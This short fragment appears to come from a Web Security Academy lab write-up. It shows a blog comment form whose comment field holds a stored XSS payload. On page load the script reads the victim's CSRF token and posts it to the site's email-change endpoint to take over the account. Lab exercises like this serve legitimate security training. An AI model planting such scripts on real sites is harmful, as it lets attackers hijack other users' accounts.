 Leave a comment
Comment:
<script>
window.onload = function(e) {
var csrf = document.getElementsByName("csrf")[0].value;
console.log(csrf);
fetch('https://0a5e003603a859cc816b3a7000b700c1.web-security-academy.net/email
/change', {
method: 'POST',
body: 'csrf=' + csrf + '&email=john@wick.com'
});
};
</script>
Name:
test
Email:
test@test.es
Website:
http://www.website.com
Post Comment